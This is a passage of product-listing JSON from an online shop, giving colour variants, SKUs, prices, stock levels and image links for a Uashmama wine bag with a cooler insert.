Sole","id":46766455521557,"position":8,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/soleWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39742267129959,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"WIBBAUNGRE","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459766037,"product_id":2096985997415,"position":19,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Grey","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/greyWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39742267129959]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Grey","public_title":"Grey","options":["Grey"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542340","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Grey","id":46766455882005,"position":19,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/greyWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39356921774183,"title":"Dark Grey","option1":"Dark Grey","option2":null,"option3":null,"sku":"WIBCOUNDGY","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459077909,"product_id":2096985997415,"position":20,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Dark Grey","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreyWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39356921774183]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Dark Grey","public_title":"Dark Grey","options":["Dark Grey"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542449","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Dark Grey","id":46766455947541,"position":20,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreyWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39742267162727,"title":"Oceano","option1":"Oceano","option2":null,"option3":null,"sku":"WIBCOUNOCE","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459536661,"product_id":2096985997415,"position":16,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Oceano","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/oceanoWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39742267162727]},"available":true,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Oceano","public_title":"Oceano","options":["Oceano"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542470","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Oceano","id":46766455783701,"position":16,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/oceanoWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39742267293799,"title":"White","option1":"White","option2":null,"option3":null,"sku":"WIBBAUNWHI","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459372821,"product_id":2096985997415,"position":7,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert White","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/whiteWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39742267293799]},"available":true,"name":"Uashmama | Wine Bag w\/ Cooler Insert - White","public_title":"White","options":["White"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542364","featured_media":{"alt":"Wine Bag w\/ Cooler Insert White","id":46766455488789,"position":7,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/whiteWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39742267064423,"title":"Avana","option1":"Avana","option2":null,"option3":null,"sku":"WIBBAUNAVA","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459307285,"product_id":2096985997415,"position":23,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Avana","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/avanaWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39742267064423]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Avana","public_title":"Avana","options":["Avana"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542319","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Avana","id":46766456078613,"position":23,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/avanaWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39356922200167,"title":"Olive","option1":"Olive","option2":null,"option3":null,"sku":"WIBBAUNOLI","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459110677,"product_id":2096985997415,"position":14,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Olive","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/olivewinebag.jpg?v=1717078532","variant_ids":[39356922200167]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Olive","public_title":"Olive","options":["Olive"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542357","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Olive","id":46766455718165,"position":14,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/olivewinebag.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39356917940327,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"WIBBAUNBLA","requires_shipping":true,"taxable":true,"featured_image":{"id":54324487618837,"product_id":2096985997415,"position":24,"created_at":"2024-05-30T10:20:02-04:00","updated_at":"2024-05-30T10:20:04-04:00","alt":null,"width":750,"height":1049,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/blackWineBagw_CoolerInsert.png?v=1717078804","variant_ids":[39356917940327]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Black","public_title":"Black","options":["Black"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542326","featured_media":{"alt":null,"id":46766484422933,"position":24,"preview_image":{"aspect_ratio":0.715,"height":1049,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/blackWineBagw_CoolerInsert.png?v=1717078804"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39356920954983,"title":"Cachemire","option1":"Cachemire","option2":null,"option3":null,"sku":"WIBCOUNCAC","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459143445,"product_id":2096985997415,"position":22,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Cachemire","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/cachemireWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39356920954983]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Cachemire","public_title":"Cachemire","options":["Cachemire"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542388","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Cachemire","id":46766456045845,"position":22,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/cachemireWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":19846864470119,"title":"Senape","option1":"Senape","option2":null,"option3":null,"sku":"WIBCOUNSEN","requires_shipping":true,"taxable":true,"featured_image":{"id":54324458946837,"product_id":2096985997415,"position":9,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:31-04:00","alt":"Wine Bag w\/ Cooler Insert Senape","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/SenapeWineBagw_CoolerInsert.jpg?v=1717078531","variant_ids":[19846864470119]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Senape","public_title":"Senape","options":["Senape"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"25021","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Senape","id":46766455554325,"position":9,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/SenapeWineBagw_CoolerInsert.jpg?v=1717078531"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31984363602023,"title":"Indaco","option1":"Indaco","option2":null,"option3":null,"sku":"WIBCOUNIND","requires_shipping":true,"taxable":true,"featured_image":{"id":54324458881301,"product_id":2096985997415,"position":17,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:31-04:00","alt":"Wine Bag w\/ Cooler Insert Oceano","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/IndacoWineBagw_CoolerInsert.jpg?v=1717078531","variant_ids":[31984363602023]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Indaco","public_title":"Indaco","options":["Indaco"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"63602023","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Oceano","id":46766455816469,"position":17,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/IndacoWineBagw_CoolerInsert.jpg?v=1717078531"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31984365699175,"title":"Ocra","option1":"Ocra","option2":null,"option3":null,"sku":"WIBCOUNOCR","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459438357,"product_id":2096985997415,"position":15,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Ocra","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/OcraWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[31984365699175]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Ocra","public_title":"Ocra","options":["Ocra"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"65699175","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Ocra","id":46766455750933,"position":15,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/OcraWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31984367206503,"title":"Dark Green","option1":"Dark Green","option2":null,"option3":null,"sku":"WIBCOUNDGN","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459569429,"product_id":2096985997415,"position":21,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Dark Green","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreenWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[31984367206503]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Dark Green","public_title":"Dark Green","options":["Dark Green"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"67206503","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Dark Green","id":46766455980309,"position":21,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreenWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39356921348199,"title":"Camel","option1":"Camel","option2":null,"option3":null,"sku":"WIBBAUNCAM","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459405589,"product_id":2096985997415,"position":3,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2025-05-31T08:22:03-04:00","alt":"Wine Bag w\/ Cooler Insert Camel","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/camelWineBagw_CoolerInsert.jpg?v=1748694123","variant_ids":[39356921348199]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Camel","public_title":"Camel","options":["Camel"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"21348199","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Camel","id":46766456013077,"position":3,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/camelWineBagw_CoolerInsert.jpg?v=1748694123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39356922003559,"title":"Inchiostro","option1":"Inchiostro","option2":null,"option3":null,"sku":"WIBCOUNINC","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459176213,"product_id":2096985997415,"position":18,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Inchiostro","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/InchiostroWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39356922003559]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Inchiostro","public_title":"Inchiostro","options":["Inchiostro"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8058647152202","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Inchiostro","id":46766455849237,"position":18,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/InchiostroWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39356922232935,"title":"Palio","option1":"Palio","option2":null,"option3":null,"sku":"WIBCOUNPAL","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459208981,"product_id":2096985997415,"position":13,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Palio","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/palioWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39356922232935]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Palio","public_title":"Palio","options":["Palio"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"22232935","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Palio","id":46766455685397,"position":13,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/palioWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39742267097191,"title":"Forest","option1":"Forest","option2":null,"option3":null,"sku":"WIBCOUNFOR","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459274517,"product_id":2096985997415,"position":2,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2025-05-31T08:22:03-04:00","alt":"Wine Bag w\/ Cooler Insert Forest","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/forestWineBagw_CoolerInsert.jpg?v=1748694123","variant_ids":[39742267097191]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Forest","public_title":"Forest","options":["Forest"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542456","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Forest","id":46766455914773,"position":2,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/forestWineBagw_CoolerInsert.jpg?v=1748694123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39742267195495,"title":"Pesca","option1":"Pesca","option2":null,"option3":null,"sku":"WIBCOUNPES","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459340053,"product_id":2096985997415,"position":12,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Pesca","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/pescaWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39742267195495]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Pesca","public_title":"Pesca","options":["Pesca"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8058647152196","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Pesca","id":46766455652629,"position":12,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/pescaWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39742267228263,"title":"Rose Quartz","option1":"Rose Quartz","option2":null,"option3":null,"sku":"WIBCOUNQUA","requires_shipping":true,"taxable":true,"featured_image":{"id":54324459471125,"product_id":2096985997415,"position":11,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Rose Quartz","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/rosequartzWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39742267228263]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Rose Quartz","public_title":"Rose Quartz","options":["Rose Quartz"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542494","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Rose Quartz","id":46766455619861,"position":11,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/rosequartzWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39742267261031,"title":"Salvia","option1":"Salvia","option2":null,"option3":null,"sku":"WIBCOUNSAL","requires_shipping":true,"taxable":true,"featured_image":{"id":54324458979605,"product_id":2096985997415,"position":10,"created_at":"2024-05-30T10:15:30-04:00","updated_at":"2024-05-30T10:15:32-04:00","alt":"Wine Bag w\/ Cooler Insert Salvia","width":750,"height":1050,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/salviaWineBagw_CoolerInsert.jpg?v=1717078532","variant_ids":[39742267261031]},"available":false,"name":"Uashmama | Wine Bag w\/ Cooler Insert - Salvia","public_title":"Salvia","options":["Salvia"],"price":5000,"weight":454,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"8052780542517","featured_media":{"alt":"Wine Bag w\/ Cooler Insert Salvia","id":46766455587093,"position":10,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/salviaWineBagw_CoolerInsert.jpg?v=1717078532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert.jpg?v=1748694123","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/forestWineBagw_CoolerInsert.jpg?v=1748694123","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/camelWineBagw_CoolerInsert.jpg?v=1748694123","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert4.jpg?v=1748694123","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert3.jpg?v=1748694123","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert2.jpg?v=1748694123","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/whiteWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/soleWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/SenapeWineBagw_CoolerInsert.jpg?v=1717078531","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/salviaWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/rosequartzWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/pescaWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/palioWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/olivewinebag.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/OcraWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/oceanoWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/IndacoWineBagw_CoolerInsert.jpg?v=1717078531","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/InchiostroWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/greyWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreyWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/darkgreenWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/cachemireWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/avanaWineBagw_CoolerInsert.jpg?v=1717078532","\/\/www.thephoenixdc.com\/cdn\/shop\/files\/blackWineBagw_CoolerInsert.png?v=1717078804"],"featured_image":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert.jpg?v=1748694123","options":["Color"],"media":[{"alt":"Wine Bag w\/ Cooler Insert","id":46766455456021,"position":1,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert.jpg?v=1748694123"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert.jpg?v=1748694123","width":750},{"alt":"Wine Bag w\/ Cooler Insert Forest","id":46766455914773,"position":2,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/forestWineBagw_CoolerInsert.jpg?v=1748694123"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/forestWineBagw_CoolerInsert.jpg?v=1748694123","width":750},{"alt":"Wine Bag w\/ Cooler Insert Camel","id":46766456013077,"position":3,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/camelWineBagw_CoolerInsert.jpg?v=1748694123"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/camelWineBagw_CoolerInsert.jpg?v=1748694123","width":750},{"alt":"Wine Bag w\/ Cooler Insert","id":46766455357717,"position":4,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert4.jpg?v=1748694123"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert4.jpg?v=1748694123","width":750},{"alt":"Wine Bag w\/ Cooler Insert","id":46766455390485,"position":5,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert3.jpg?v=1748694123"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert3.jpg?v=1748694123","width":750},{"alt":"Wine Bag w\/ Cooler Insert","id":46766455423253,"position":6,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert2.jpg?v=1748694123"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/WineBagw_CoolerInsert2.jpg?v=1748694123","width":750},{"alt":"Wine Bag w\/ Cooler Insert White","id":46766455488789,"position":7,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/whiteWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/whiteWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Sole","id":46766455521557,"position":8,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/soleWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/soleWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Senape","id":46766455554325,"position":9,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/SenapeWineBagw_CoolerInsert.jpg?v=1717078531"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/SenapeWineBagw_CoolerInsert.jpg?v=1717078531","width":750},{"alt":"Wine Bag w\/ Cooler Insert Salvia","id":46766455587093,"position":10,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/salviaWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/salviaWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Rose Quartz","id":46766455619861,"position":11,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/rosequartzWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/rosequartzWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Pesca","id":46766455652629,"position":12,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/pescaWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/pescaWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert Palio","id":46766455685397,"position":13,"preview_image":{"aspect_ratio":0.714,"height":1050,"width":750,"src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/palioWineBagw_CoolerInsert.jpg?v=1717078532"},"aspect_ratio":0.714,"height":1050,"media_type":"image","src":"\/\/www.thephoenixdc.com\/cdn\/shop\/files\/palioWineBagw_CoolerInsert.jpg?v=1717078532","width":750},{"alt":"Wine Bag w\/ Cooler Insert 